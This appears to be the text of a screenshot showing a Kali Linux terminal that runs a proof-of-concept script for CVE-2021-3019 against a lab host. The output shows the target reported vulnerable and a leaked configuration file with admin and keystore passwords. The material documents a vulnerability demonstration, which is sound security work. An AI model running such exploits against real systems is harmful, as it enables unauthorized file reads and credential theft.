 root@kali: ~/CVE-2021-3019
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/CVE-2021-3019# python3 CVE-2021-3019-POC.py -u http://192.168.94.128:8090
CVE-2021-3019
Author: _0xf4n9x_
[+] http://192.168.94.128:8090 is vulnerable! :)
server.bind=0.0.0.0
server.port=4900
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=123456
server.ssl.keyManagerPassword=123456
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=admin
config.admin.password=admin
root@kali:~/CVE-2021-3019#